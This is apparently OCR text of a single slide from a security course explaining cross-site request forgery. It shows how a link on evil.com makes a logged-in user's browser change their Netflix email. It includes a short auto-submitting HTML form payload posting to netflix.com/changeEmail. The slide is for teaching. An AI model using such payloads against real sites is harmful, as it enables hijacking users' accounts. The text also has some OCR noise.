 CROSS-SITE REQUEST FORGERY (CSRF)
eazy
bytes
Step 3 : User tempted and clicked on the malicious link which makes a request to Netflix.com. And since the login cookie already present in the
same browser and the request to change email is being made to the same domain Netflix.com, the backend server of Netflix.com can't differentiate
from where the request came. So here the evil.com forged the request as if it is coming from a Netflix.com UI page.
User clicks on a link on evil.com which has content
something like below
N
Boom !! The email of the Netflix account changed
<form action="https://netflix.com/changeEmail"
method="POST" id="form">
<input type="hidden" name="email" value="user@evil.com">
<form>
<script>
document.getElementById('form').submit()
</script>
ûdemy